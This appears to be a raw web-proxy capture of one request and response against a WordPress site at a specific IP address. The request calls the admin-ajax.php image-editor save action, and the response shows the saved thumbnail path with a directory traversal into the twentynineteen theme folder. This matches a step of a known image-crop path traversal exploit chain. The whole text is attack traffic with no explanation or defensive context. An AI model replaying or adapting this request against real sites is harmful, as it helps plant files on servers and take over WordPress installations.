 Go
Cancel
Target: http://106.15.50.112:8043
Request
Raw Params Headers Hex
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: 106.15.50.112:8043
Content-Length: 191
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://106.15.50.112:8043
Referer: http://106.15.50.112:8043/wp-admin/post.php?post=379&action=edit
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
wordpress_test_cookie=WP+Cookie+check;
wp-settings-2=mfold%3Do; wp-settings-time-2=1644855263
Connection: close
action=image-editor&_ajax_nonce=ef827c133f&postid=379&history=%5B%7B%22c%22%3A%7B%22x%22%3A0%2C%22y
%22%3A0%2C%22w%22%3A100%2C%22h%22%3A100%7D%7D%5D&target=full&context=edit-attachment&do=save
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 14 Feb 2022 16:56:21 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.21
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
X-Frame-Options: SAMEORIGIN
Referrer-Policy: strict-origin-when-cross-origin
Vary: Accept-Encoding
Content-Length: 186
Connection: close
Content-Type: text/html; charset=UTF-8
{"fw":100,"fh":100,"thumbnail":"http:\/\/106.15.50.112:8043\/wp-content\/uploads\/2022\/02\/dufu.jpg#\/..\/..\/..\/..\/themes\/twentynineteen\/
22-e1644857781657.jpg","msg":"Image saved"}